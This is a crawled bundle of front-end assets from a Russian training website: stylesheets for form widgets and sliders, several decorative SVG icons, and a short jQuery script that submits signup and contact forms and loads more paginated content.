.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track {
  top: -19px; }

.scrollbar-inner {
  height: 100%; }
  .scrollbar-inner:not(:hover) .scroll-element {
    opacity: 0; }
  .scrollbar-inner .scroll-element {
    transition: opacity 300ms;
    margin-right: 2px; }
    .scrollbar-inner .scroll-element .scroll-bar,
    .scrollbar-inner .scroll-element .scroll-element_track {
      transition: background-color 300ms; }
    .scrollbar-inner .scroll-element .scroll-element_track {
      background-color: transparent; }
    .scrollbar-inner .scroll-element:hover {
      width: 4px; }
  .scrollbar-inner .scroll-element.scroll-y {
    width: 3px;
    right: 0; }
  .scrollbar-inner .scroll-element.scroll-x {
    height: 3px;
    bottom: 0; }

.select2-selection__arrow {
  display: none; }

.select2.select2-container {
  width: 100% !important; }

.select2-container .select2-selection--single,
.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple,
.select2-container--default .select2-search--dropdown .select2-search__field {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1.25rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #4A5568;
  background-color: #FFF;
  background-clip: padding-box;
  border: 1px solid #E2E8F0;
  border-radius: 0.375rem;
  box-shadow: inset 0 1px 1px rgba(31, 45, 61, 0.075);
  transition: all 0.2s ease; }
  @media (prefers-reduced-motion: reduce) {
    .select2-container .select2-selection--single,
    .select2-container--default.select2-container--focus .select2-selection--multiple,
    .select2-container--default .select2-selection--multiple,
    .select2-container--default .select2-search--dropdown .select2-search__field {
      transition: none; } }
  .select2-container .select2-selection--single::-ms-expand,
  .select2-container--default.select2-container--focus .select2-selection--multiple::-ms-expand,
  .select2-container--default .select2-selection--multiple::-ms-expand,
  .select2-container--default .select2-search--dropdown .select2-search__field::-ms-expand {
    background-color: transparent;
    border: 0; }
  .select2-container .select2-selection--single:focus,
  .select2-container--default.select2-container--focus .select2-selection--multiple:focus,
  .select2-container--default .select2-selection--multiple:focus,
  .select2-container--default .select2-search--dropdown .select2-search__field:focus {
    color: #4A5568;
    background-color: #FFF;
    border-color: rgba(255, 114, 7, 0.5);
    outline: 0;
    box-shadow: inset 0 1px 1px rgba(31, 45, 61, 0.075), 0 0 20px rgba(255, 114, 7, 0.1); }
  .select2-container .select2-selection--single::placeholder,
  .select2-container--default.select2-container--focus .select2-selection--multiple::placeholder,
  .select2-container--default .select2-selection--multiple::placeholder,
  .select2-container--default .select2-search--dropdown .select2-search__field::placeholder {
    color: #A0AEC0;
    opacity: 1; }
  .select2-container .select2-selection--single:disabled, .select2-container .select2-selection--single[readonly],
  .select2-container--default.select2-container--focus .select2-selection--multiple:disabled,
  .select2-container--default.select2-container--focus .select2-selection--multiple[readonly],
  .select2-container--default .select2-selection--multiple:disabled,
  .select2-container--default .select2-selection--multiple[readonly],
  .select2-container--default .select2-search--dropdown .select2-search__field:disabled,
  .select2-container--default .select2-search--dropdown .select2-search__field[readonly] {
    background-color: #eaecf3;
    opacity: 1; }

.select2-container .select2-selection--single .select2-selection__rendered {
  padding: 0;
  overflow: inherit;
  text-overflow: inherit;
  white-space: inherit; }

.select2-container--default .select2-selection--single .select2-selection__rendered {
  color: inherit;
  line-height: inherit; }

.select2-dropdown {
  padding: 0.35rem 0;
  background-color: #FFF;
  border: 1px solid #E2E8F0;
  border-radius: 0.5rem; }

.select2-results__option {
  padding: 0.25rem 1.25rem;
  background-color: #FFF;
  color: #4A5568;
  font-size: 1rem; }
  .select2-results__option:hover {
    color: #ff7207; }

.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option[aria-selected="true"] {
  background-color: transparent;
  color: #ff7207; }

.select2-container--default .select2-results__option[aria-disabled=true] {
  color: #A0AEC0; }

.select2-container--default.select2-container--focus .select2-selection--multiple,
.select2-container--default .select2-selection--multiple {
  height: auto;
  min-height: calc(1.5em + 1.5rem + 2px); }

.select2-container--default .select2-selection--multiple .select2-selection__rendered {
  display: block;
  margin: 0 0 -.25rem -.25rem;
  padding: 0; }

.select2-container--default .select2-selection--multiple .select2-selection__choice {
  display: inline-flex;
  padding: 0 .5rem;
  margin: 0 0 .25rem .25rem;
  background-color: #eaecf3;
  border: none;
  border-radius: 0.2rem;
  line-height: 1.5rem;
  font-size: 1rem;
  color: #4A5568; }

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
  order: 2;
  margin-left: .5rem;
  color: #718096; }
  .select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover {
    color: #718096; }

.select2-container .select2-search--inline {
  display: none; }

.select2-selection[aria-expanded="true"] {
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important; }

.select2-search--dropdown {
  padding: 0.25rem 1.25rem; }

.select2-container--default .select2-search--dropdown .select2-search__field {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1.25rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-sm + .select2-container .select2-selection--single,
.form-control-sm + .select2-container--default.select2-container--focus .select2-selection--multiple,
.form-control-sm + .select2-container--default .select2-selection--multiple {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1.25rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem; }

.form-control-sm + .select2-container--default.select2-container--focus .select2-selection--multiple,
.form-control-sm + .select2-container--default .select2-selection--multiple {
  min-height: calc(1.5em + 1rem + 2px); }

.form-control-sm + .select2-container--default .select2-selection--multiple .select2-selection__choice {
  line-height: 1.3125rem; }

.form-control-lg + .select2-container .select2-selection--single,
.form-control-lg + .select2-container--default.select2-container--focus .select2-selection--multiple,
.form-control-lg + .select2-container--default .select2-selection--multiple {
  height: calc(1.5em + 2rem + 2px);
  padding: 1rem 1.875rem;
  font-size: 1rem;
  line-height: 1.5;
  border-radius: 0.5rem; }

.form-control-lg + .select2-container--default.select2-container--focus .select2-selection--multiple,
.form-control-lg + .select2-container--default .select2-selection--multiple {
  min-height: calc(1.5em + 2rem + 2px); }

.form-control-lg + .select2-container--default .select2-selection--multiple .select2-selection__choice {
  line-height: 1.5rem; }

.swal2-popup {
  padding: 1.5rem; }
  .swal2-popup .swal2-title {
    font-size: 1.5rem; }
  .swal2-popup .swal2-content {
    font-size: 0.875rem; }
  .swal2-popup .swal2-image {
    max-width: 200px; }

.swiper-slide {
  opacity: 1;
  transition: opacity 0.3s; }
  @media (prefers-reduced-motion: reduce) {
    .swiper-slide {
      transition: none; } }
  .swiper-slide .card {
    margin: 0; }

.swiper-fade .swiper-slide-prev,
.swiper-fade .swiper-slide-next {
  opacity: 0; }

.swiper-container-vertical {
  width: 100%;
  height: 100%; }
  .swiper-container-vertical .swiper-slide {
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center; }

.swiper-pagination {
  left: 0; }

.swiper-pagination-bullet {
  width: .4rem;
  height: .4rem;
  margin-right: .45rem;
  opacity: .5;
  background: #A0AEC0;
  outline: none;
  transition: all 0.2s ease; }
  .swiper-pagination-bullet:hover {
    opacity: 1; }

.swiper-pagination-bullet-active {
  transform: scale(1.4);
  background: #ff7207;
  opacity: 1; }

.swiper-button,
.swiper-button {
  position: absolute;
  top: 50%;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  margin-top: 0;
  transform: translate(-50%, -50%);
  border-radius: 50%;
  z-index: 10;
  cursor: pointer;
  background-image: none;
  outline: none;
  transition: all 0.2s ease;
  box-shadow: 0 0.125rem 0.25rem rgba(31, 45, 61, 0.08); }
  @media (prefers-reduced-motion: reduce) {
    .swiper-button,
    .swiper-button {
      transition: none; } }
  .swiper-button:after,
  .swiper-button:after {
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-family: "Font Awesome 5 Free";
    font-weight: 700; }

.swiper-button-sm {
  width: 34px;
  height: 34px;
  line-height: 34px; }

.swiper-button-next {
  right: -44px; }
  .swiper-button-next.swiper-button-sm {
    right: -14px; }
  .swiper-button-next:after {
    content: "\f105"; }
  @media (max-width: 767.98px) {
    .swiper-button-next {
      right: -20px; } }

.swiper-button-prev {
  left: 0; }
  .swiper-button-prev:after {
    content: "\f104"; }
  @media (max-width: 767.98px) {
    .swiper-button-prev {
      left: 24px; } }

.swiper-button-disabled {
  opacity: 0 !important; }

.bootstrap-tagsinput {
  display: block;
  max-width: 100%;
  color: #718096;
  vertical-align: middle;
  background-color: transparent;
  border: 0 solid transparent;
  border-radius: 0.375rem;
  cursor: default; }
  .bootstrap-tagsinput input {
    display: block;
    border: 0;
    color: #4A5568;
    box-shadow: none;
    outline: none;
    background-color: transparent;
    padding: 0;
    margin: 0;
    width: auto;
    max-width: inherit; }
    .bootstrap-tagsinput input::placeholder {
      color: #A0AEC0;
      opacity: 1; }
    .bootstrap-tagsinput input:focus {
      border: none;
      box-shadow: none; }
  .bootstrap-tagsinput [data-role="remove"] {
    margin-left: 10px;
    cursor: pointer;
    color: #FFF;
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    opacity: 0; }
    .bootstrap-tagsinput [data-role="remove"]:after {
      content: "×";
      font-size: 16px; }
  .bootstrap-tagsinput .badge {
    display: inline-block;
    position: relative;
    padding: .625rem .625rem .5rem;
    margin: .125rem;
    border-radius: 0.375rem;
    background: #ff7207;
    color: #FFF;
    line-height: 1.5;
    overflow: hidden;
    box-shadow: 0 1px 2px rgba(31, 45, 61, 0.25);
    transition: all 0.2s ease; }
    @media (prefers-reduced-motion: reduce) {
      .bootstrap-tagsinput .badge {
        transition: none; } }
    .bootstrap-tagsinput .badge:hover {
      padding-right: 1.675rem; }
      .bootstrap-tagsinput .badge:hover [data-role="remove"] {
        opacity: 1; }

/*# sourceMappingURL=quick-website.css.map */


--- FILE ---
content_type: text/css
request_url: https://vlab.ru/css/common.css?ver=0.0.11
body_size: 691
content:
article p img {
    max-width: 100%;
}
.lh-150 {
    line-height: 1 !important;
}
h5, .h5 {
    font-size: 1rem;
}
.hide {
    display: none !important;
}
.error {
    color: #f03030;
}
.container.mobile {
    padding: 0;
    /*margin: 0 auto;
    position: relative;
    display: block;*/
}
/*.left {
    float: left;
}
.right {
    float: right;
}
.center {
    text-align: center;
}
.error input, .error select, .border_error.error {
    border: 1px solid #f00 !important;
}
*/

/* BEGIN загрузка файлов fileupload */
/*.file__btn {
    position: relative;
    overflow: hidden;
}
.file__input {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    opacity: 0;
    width: 100%;
    height: 100%;
    font-size: 25rem;
}
.file__list-item {
    padding-bottom: 0.6rem;
}
.file__list-item a {
    text-decoration: none;
    margin-left: 1rem;
}

.file__progress-bar {
    height:1rem;
    background:url(/js/jquery/fileupload/img/progressbar.gif);
    display:none;
    width:0;
    margin-bottom:0.5rem;
}
.file__progress-bar._active {
    display:block;
}
.file__iblock-field.file__btn {
    position: relative;
    width: 100%;
    padding: 1.5rem 0;
    text-align: center;
    border: 1px dashed #95a1a6;
    color: #95a1a6;
}
.file__iblock-field.file__btn i {
    display: block;
    width: 1.9rem;
    height: 1.9rem;
    margin: 0 auto;
    background-size: contain;
    max-width: 100%;
    background: url(/img/distr/plus-ico.png) no-repeat center;
}

.form_photo {
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    opacity: 0.3;
    transition: 0.3s linear;
    overflow: hidden;
    vertical-align: top;
    width: 33px;
    height: 26px;
    background-image: url(/img/photo-ico.svg);
    margin-right: 5px;
    position:relative;
}*/
/* FINISH загрузка файлов fileupload */

--- FILE ---
content_type: image/svg+xml
request_url: https://vlab.ru/assets/img/svg/icons/Like_UI.svg
body_size: 8018
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="149px" height="121px" viewBox="0 0 149 121" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.2 (57519) - http://www.bohemiancoding.com/sketch -->
    <title>Like_UI</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Like_UI" fill-rule="nonzero">
            <g id="Group" transform="translate(0.000000, 24.000000)">
                <path d="M142.8,86.8 L142.8,90.5 C142.8,93.9 139.9,96.7 136.4,96.7 L6.4,96.7 C2.8,96.7 0,93.9 0,90.5 L0,86.8 L58.8,86.8 C59.3,88.2 60.7,89.2 62.3,89.2 L80.7,89.2 C82.3,89.2 83.7,88.2 84.2,86.8 L142.8,86.8 Z" id="Shape" fill="#2767F4"></path>
                <path d="M142.8,86.8 C142.8,90.2 139.9,92.9 136.4,92.9 L6.4,92.9 C2.8,92.9 0,90.2 0,86.8 L58.8,86.8 C59.3,88.2 60.7,89.2 62.3,89.2 L80.7,89.2 C82.3,89.2 83.7,88.2 84.2,86.8 L142.8,86.8 Z" id="Shape" fill="#3973F4"></path>
                <path d="M135.4,6.8 L135.4,86.9 L7.2,86.9 L7.2,6.8 C7.2,3.6 9.8,1 13,1 L129.6,1 C132.8,1 135.4,3.6 135.4,6.8 Z" id="Shape" fill="#4988FD"></path>
                <path d="M135.4,6.8 L135.4,29.9 C133.4,31.1 131.3,32 129,32.6 L129,7.7 L94.6,7.7 C94.6,7.2 94.6,6.8 94.6,6.3 C94.6,4.5 94.8,2.7 95.1,0.9 L129.6,0.9 C132.8,1 135.4,3.6 135.4,6.8 Z" id="Shape" fill="#3973F4"></path>
                <path d="M129,32.5 L129,87.1 L13.3,87.1 L13.3,7.6 L94.7,7.6 C95.4,22 107.3,33.4 121.8,33.4 C124.3,33.5 126.7,33.2 129,32.5 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M129,7.7 L129,32.6 C126.7,33.2 124.3,33.6 121.8,33.6 C107.2,33.6 95.4,22.1 94.7,7.8 L129,7.8 L129,7.7 Z" id="Shape" fill="#D4E8FF"></path>
                <path d="M13.3,7.7 L129,7.7" id="Shape" fill="#FFFFFF"></path>
            </g>
            <path d="M107.9,4.9 C112,2.2 116.9,0.6 122.2,0.6 C136.6,0.6 148.3,12.3 148.3,26.7 C148.3,41.1 136.6,52.8 122.2,52.8 C107.8,52.8 96.1,41.1 96.1,26.7 C96.1,17.6 100.8,9.6 107.9,4.9" id="Shape" fill="#21D3AC"></path>
            <path d="M138.2,28.7 C138,29.7 137.4,30.2 136,30.4 C137,31 137.6,31.8 137.3,32.9 C137,34.1 136.1,34.5 135,34.6 C135,34.6 135,34.7 135.1,34.7 C137.2,36.2 135.9,38.6 133.9,38.9 C133.6,39 133.4,39 133.1,39 C119.2,39 118.5,39.3 115.8,38 C115.7,38 115.7,37.9 115.6,37.9 C115.1,37.8 116,39.4 114.2,39.4 C108.8,39.4 108,39.7 108,38.1 L108,22.6 C108,21 108.7,21.3 114.2,21.4 C114.9,21.4 115.5,21.6 115.6,22.2 C115.6,22.3 115.7,22.4 115.7,22.6 C115.7,23.4 115.7,23.6 115.8,23.5 C122.3,18.9 122.3,14.7 122.7,12.6 C122.8,11.8 123.2,11.2 124,11 C127.1,10 127.7,16.4 126.5,20.7 C130.4,20.7 133,20.7 136,20.7 C139.1,20.7 140.3,24.7 136.6,26 C137.5,26.6 138.4,27.3 138.2,28.7 Z" id="Shape" fill="#FFFFFF"></path>
            <path d="M115.6,22.3 L115.6,38 C115.1,37.9 116,39.5 114.2,39.5 C108.8,39.5 108,39.8 108,38.2 L108,22.7 C108,21.1 108.7,21.4 114.2,21.5 C114.9,21.5 115.4,21.7 115.6,22.3 Z" id="Shape" fill="#D4E8FF"></path>
            <circle id="Oval" fill="#FFFFFF" cx="111.6" cy="36" r="1.2"></circle>
            <g id="Group" transform="translate(19.000000, 37.000000)">
                <path d="M2.2,0.5 C1,0.5 0,1.5 0,2.7 L0,42.4 C0,43.6 1,44.6 2.2,44.6 L29.2,44.6 C30.4,44.6 31.4,43.6 31.4,42.4 L31.4,2.7 C31.4,1.5 30.4,0.5 29.2,0.5 L2.2,0.5 Z M15.7,10.2 C18.6,10.2 20.9,12.5 20.9,15.4 C20.9,18.3 18.6,20.6 15.7,20.6 C12.8,20.6 10.5,18.3 10.5,15.4 C10.5,12.5 12.9,10.2 15.7,10.2 Z M18.5,34.8 L12.9,34.8 C12.2,34.8 11.6,34.2 11.6,33.5 C11.6,32.8 12.2,32.2 12.9,32.2 L18.5,32.2 C19.2,32.2 19.8,32.8 19.8,33.5 C19.8,34.2 19.2,34.8 18.5,34.8 Z M22.7,30.1 L8.7,30.1 C8,30.1 7.4,29.5 7.4,28.8 C7.4,28.1 8,27.5 8.7,27.5 L22.7,27.5 C23.4,27.5 24,28.1 24,28.8 C24,29.5 23.4,30.1 22.7,30.1 Z" id="Shape" fill="#C5DCFA"></path>
                <circle id="Oval" fill="#FFFFFF" cx="15.7" cy="15.4" r="5.2"></circle>
                <path d="M22.7,27.6 L8.7,27.6 C8,27.6 7.4,28.2 7.4,28.9 C7.4,29.6 8,30.2 8.7,30.2 L22.7,30.2 C23.4,30.2 24,29.6 24,28.9 C24,28.2 23.4,27.6 22.7,27.6 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M18.5,32.2 L12.9,32.2 C12.2,32.2 11.6,32.8 11.6,33.5 C11.6,34.2 12.2,34.8 12.9,34.8 L18.5,34.8 C19.2,34.8 19.8,34.2 19.8,33.5 C19.8,32.8 19.2,32.2 18.5,32.2 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M38.5,0.5 C37.3,0.5 36.3,1.5 36.3,2.7 L36.3,42.4 C36.3,43.6 37.3,44.6 38.5,44.6 L65.5,44.6 C66.7,44.6 67.7,43.6 67.7,42.4 L67.7,2.7 C67.7,1.5 66.7,0.5 65.5,0.5 L38.5,0.5 Z M52,10.2 C54.9,10.2 57.2,12.5 57.2,15.4 C57.2,18.3 54.9,20.6 52,20.6 C49.1,20.6 46.8,18.3 46.8,15.4 C46.8,12.5 49.1,10.2 52,10.2 Z M54.8,34.8 L49.2,34.8 C48.5,34.8 47.9,34.2 47.9,33.5 C47.9,32.8 48.5,32.2 49.2,32.2 L54.8,32.2 C55.5,32.2 56.1,32.8 56.1,33.5 C56.1,34.2 55.5,34.8 54.8,34.8 Z M59,30.1 L45,30.1 C44.3,30.1 43.7,29.5 43.7,28.8 C43.7,28.1 44.3,27.5 45,27.5 L59,27.5 C59.7,27.5 60.3,28.1 60.3,28.8 C60.3,29.5 59.7,30.1 59,30.1 Z" id="Shape" fill="#C5DCFA"></path>
                <circle id="Oval" fill="#FFFFFF" cx="52" cy="15.4" r="5.2"></circle>
                <path d="M59,27.6 L45,27.6 C44.3,27.6 43.7,28.2 43.7,28.9 C43.7,29.6 44.3,30.2 45,30.2 L59,30.2 C59.7,30.2 60.3,29.6 60.3,28.9 C60.3,28.2 59.7,27.6 59,27.6 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M54.8,32.2 L49.2,32.2 C48.5,32.2 47.9,32.8 47.9,33.5 C47.9,34.2 48.5,34.8 49.2,34.8 L54.8,34.8 C55.5,34.8 56.1,34.2 56.1,33.5 C56.1,32.8 55.5,32.2 54.8,32.2 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M102.4,20.5 C98.8,20.5 95.4,19.8 92.3,18.5 C91.4,19.7 89.9,20.5 88.3,20.5 C85.4,20.5 83.1,18.2 83.1,15.3 C83.1,14.4 83.3,13.6 83.7,12.9 C80.2,9.5 77.6,5.2 76.3,0.4 L74.8,0.4 C73.6,0.4 72.6,1.4 72.6,2.6 L72.6,42.3 C72.6,43.5 73.6,44.5 74.8,44.5 L101.8,44.5 C103,44.5 104,43.5 104,42.3 L104,20.4 C103.4,20.5 102.9,20.5 102.4,20.5 Z M91,34.8 L85.4,34.8 C84.7,34.8 84.1,34.2 84.1,33.5 C84.1,32.8 84.7,32.2 85.4,32.2 L91,32.2 C91.7,32.2 92.3,32.8 92.3,33.5 C92.3,34.2 91.7,34.8 91,34.8 Z M95.2,30.1 L81.2,30.1 C80.5,30.1 79.9,29.5 79.9,28.8 C79.9,28.1 80.5,27.5 81.2,27.5 L95.2,27.5 C95.9,27.5 96.5,28.1 96.5,28.8 C96.5,29.5 95.9,30.1 95.2,30.1 Z" id="Shape" fill="#C5DCFA"></path>
                <path d="M88.2,20.6 C89.8,20.6 91.3,19.8 92.2,18.6 C89,17.3 86,15.4 83.6,13 C83.2,13.7 83,14.5 83,15.4 C83,18.2 85.3,20.6 88.2,20.6 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M95.2,27.6 L81.2,27.6 C80.5,27.6 79.9,28.2 79.9,28.9 C79.9,29.6 80.5,30.2 81.2,30.2 L95.2,30.2 C95.9,30.2 96.5,29.6 96.5,28.9 C96.5,28.2 95.9,27.6 95.2,27.6 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M91,32.2 L85.4,32.2 C84.7,32.2 84.1,32.8 84.1,33.5 C84.1,34.2 84.7,34.8 85.4,34.8 L91,34.8 C91.7,34.8 92.3,34.2 92.3,33.5 C92.3,32.8 91.7,32.2 91,32.2 Z" id="Shape" fill="#FFFFFF"></path>
                <path d="M31.4,50.9 C31.4,49.7 30.4,48.7 29.2,48.7 L2.2,48.7 C1,48.7 -1.13686838e-13,49.7 -1.13686838e-13,50.9 L-1.13686838e-13,74.2 L31.4,74.2 L31.4,50.9 Z M15.7,68.7 C12.8,68.7 10.5,66.4 10.5,63.5 C10.5,60.6 12.8,58.3 15.7,58.3 C18.6,58.3 20.9,60.6 20.9,63.5 C20.9,66.4 18.6,68.7 15.7,68.7 Z" id="Shape" fill="#C5DCFA"></path>
                <circle id="Oval" fill="#FFFFFF" cx="15.7" cy="63.5" r="5.2"></circle>
                <path d="M67.6,50.9 C67.6,49.7 66.6,48.7 65.4,48.7 L38.4,48.7 C37.2,48.7 36.2,49.7 36.2,50.9 L36.2,74.2 L67.6,74.2 L67.6,50.9 Z M52,68.7 C49.1,68.7 46.8,66.4 46.8,63.5 C46.8,60.6 49.1,58.3 52,58.3 C54.9,58.3 57.2,60.6 57.2,63.5 C57.2,66.4 54.8,68.7 52,68.7 Z" id="Shape" fill="#C5DCFA"></path>
                <circle id="Oval" fill="#FFFFFF" cx="52" cy="63.5" r="5.2"></circle>
                <path d="M103.9,50.9 C103.9,49.7 102.9,48.7 101.7,48.7 L74.7,48.7 C73.5,48.7 72.5,49.7 72.5,50.9 L72.5,74.2 L103.9,74.2 L103.9,50.9 Z M88.2,68.7 C85.3,68.7 83,66.4 83,63.5 C83,60.6 85.3,58.3 88.2,58.3 C91.1,58.3 93.4,60.6 93.4,63.5 C93.4,66.4 91.1,68.7 88.2,68.7 Z" id="Shape" fill="#C5DCFA"></path>
                <circle id="Oval" fill="#FFFFFF" cx="88.2" cy="63.5" r="5.2"></circle>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://vlab.ru/assets/img/svg/icons/Apps.svg
body_size: 1958
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="141px" height="110px" viewBox="0 0 141 110" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.2 (57519) - http://www.bohemiancoding.com/sketch -->
    <title>Apps</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Apps" fill-rule="nonzero">
            <path d="M31,0.9 L13,0.9 C6,0.9 0.4,6.6 0.4,13.5 L0.4,31.5 C0.4,38.5 6.1,44.1 13,44.1 L31,44.1 C38,44.1 43.6,38.4 43.6,31.5 L43.6,13.5 C43.6,6.6 37.9,0.9 31,0.9 Z" id="Shape" fill="#6097FD"></path>
            <path d="M31,56.6 L13,56.6 C6,56.6 0.4,62.3 0.4,69.2 L0.4,87.2 C0.4,94.2 6.1,99.8 13,99.8 L31,99.8 C38,99.8 43.6,94.1 43.6,87.2 L43.6,69.2 C43.6,62.3 37.9,56.6 31,56.6 Z" id="Shape" fill="#6097FD"></path>
            <path d="M86.7,0.9 L68.7,0.9 C61.7,0.9 56.1,6.6 56.1,13.5 L56.1,31.5 C56.1,38.5 61.8,44.1 68.7,44.1 L86.7,44.1 C93.7,44.1 99.3,38.4 99.3,31.5 L99.3,13.5 C99.3,6.6 93.6,0.9 86.7,0.9 Z" id="Shape" fill="#2767F4"></path>
            <path d="M86.7,56.6 L68.7,56.6 C61.7,56.6 56.1,62.3 56.1,69.2 L56.1,87.2 C56.1,94.2 61.8,99.8 68.7,99.8 L86.7,99.8 C93.7,99.8 99.3,94.1 99.3,87.2 L99.3,69.2 C99.3,62.3 93.6,56.6 86.7,56.6 Z" id="Shape" fill="#6097FD"></path>
            <path d="M141,54.4 L141,94.2 C141,102.9 133.9,110 125.2,110 L99,110 C96.4,110 93.8,109.1 91.8,107.4 C85.6,102.2 72.3,90.7 69.9,87 C69.9,87 69.9,86.9 69.9,86.9 C69.2,85.8 68.7,84.6 68.7,83.2 L68.7,59.5 C75.8,59.5 81.6,65.3 81.6,72.4 L81.6,82 L83.9,82 L83.9,25.7 C83.9,22.1 86.8,19.2 90.4,19.2 C94,19.2 96.9,22.1 96.9,25.7 L96.9,53.1 L99.1,53.1 L99.1,43.9 C99.1,40.3 102,37.4 105.6,37.4 C109.2,37.4 112.1,40.3 112.1,43.9 L112.1,53.2 L114.6,53.2 L114.6,48.7 C114.6,45.4 117.3,42.7 120.6,42.7 C123.9,42.7 126.6,45.4 126.6,48.7 L126.6,53.3 L129.3,53.3 C129.8,50.5 132.2,48.3 135.2,48.3 C138.3,48.4 141,51.1 141,54.4 Z" id="Shape" fill="#DFECFD"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://vlab.ru/js/main.js?ver=0.0.11
body_size: 622
content:
function onSubmitFeedback(token) {
    $("#form-contact").submit();
}

function onSubmitTraining(token) {
    $("#recordUser").submit();
}

$(function() {

    $("#recordUser").submit(function() {
        
        var urlRecord = '';

        ['fname', 'sname', 'email', 'training_id', 'user_id'].forEach(element => {
            const input = $('[data-record-' + element + ']');
            urlRecord += '&' + element + '=' + (input.val() ? input.val() : '');
        });

        $.getJSON('/?div=trainings&ajax=1&action=recordUser' + urlRecord, function(data) {
            if (data.err) {
                alert(data.err);
            } else {
                $('#recordUser').hide();
                $('#recordUserDone').show();
            }
        });
        
        return false;
    });

    $("#form-contact").submit(function() {

        var form = $(this),
            urlRecord = '';

        ['name', 'msg', 'email'].forEach(element => {
            urlRecord += '&' + element + '=' + $('[data-record-' + element + ']').val();
        });

        $.getJSON('/?div=contacts&ajax=1&action=feedbackSend' + urlRecord, function(data) {
            if (data.err) {
                alert(data.err);
            } else {
                form.hide();
                $('#feedbackDone').show();
            }
        });
        
        return false;

    });
    
    $(document).on('click', '.pagination-more', function(e) {
        var page_more = $(this).data('page-more'),
            page_max = $(this).data('page-more-max'),
            //ajax = $(this).attr('href'),
            $page_more = $(this),
            divSearch = $(this).parent().parent().parent();

        /*if (ajax.indexOf('video') > -1) ajax = 'video';
        else if (ajax.indexOf('blog') > -1) ajax = 'blog';
        else if (ajax.indexOf('trainings') > -1) ajax = 'trainings';
        else ajax = 'video';*/
    
        $.getJSON('/' + $(this).attr('href').substr(1) + '&more=1&pagPage=' + page_more + '&ajax=1', function(data) {
            if (data.err) {
                location.href = location.href;
            } else {
                $('[data-pagination-content]').append(data);
                page_more++;
                if (page_more == page_max) $page_more.hide();
                $page_more.data('page-more', page_more);
            }
        });

        return false;
    });


});

--- FILE ---
content_type: image/svg+xml
request_url: https://vlab.ru/assets/img/svg/icons/Online_Store_2.svg
body_size: 2899
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="149px" height="108px" viewBox="0 0 149 108" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 51.2 (57519) - http://www.bohemiancoding.com/sketch -->
    <title>Online_Store_2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Online_Store_2" fill-rule="nonzero">
            <g id="Group">
                <path d="M0.9,7.4 L0.9,17.8 L0.9,100.7 C0.9,104.5 4,107.5 7.7,107.5 L142,107.5 C145.8,107.5 148.8,104.4 148.8,100.7 L148.8,17.8 L148.8,7.8 C148.8,3.8 145.6,0.6 141.6,0.6 L7.7,0.6 L0.9,7.4 Z" id="Shape" fill="#6097FD"></path>
                <path d="M104.9,17.9 L0.9,17.9 L0.9,7.5 C0.9,3.7 3.9,0.7 7.7,0.7 L142,0.7 C145.8,0.7 148.8,3.7 148.8,7.5 L148.8,17.9 L126,17.9 L104.9,17.9 Z" id="Shape" fill="#4988FD"></path>
                <circle id="Oval" fill="#FFFFFF" cx="11.5" cy="9.3" r="2.9"></circle>
                <circle id="Oval" fill="#DFECFD" cx="20.2" cy="9.3" r="2.9"></circle>
                <circle id="Oval" fill="#C4D9F2" cx="28.9" cy="9.3" r="2.9"></circle>
            </g>
            <g id="Group" transform="translate(13.000000, 34.000000)">
                <path d="M60.9,7.9 C60.2,6.9 59.1,6.3 57.9,6.3 L13.8,6.3 L12.8,3.8 C12.1,2 10.4,0.8 8.4,0.8 L2.5,0.8 C1.4,0.8 0.5,1.7 0.5,2.8 C0.5,3.9 1.4,4.8 2.5,4.8 L8.4,4.8 C8.7,4.8 8.9,5 9,5.2 L19.1,30.7 C20,33 22.2,34.5 24.7,34.5 L47.4,34.5 C49.8,34.5 52,33 53,30.8 L61.2,11.2 C61.7,10.2 61.6,8.9 60.9,7.9 Z" id="Shape" fill="#FFFFFF"></path>
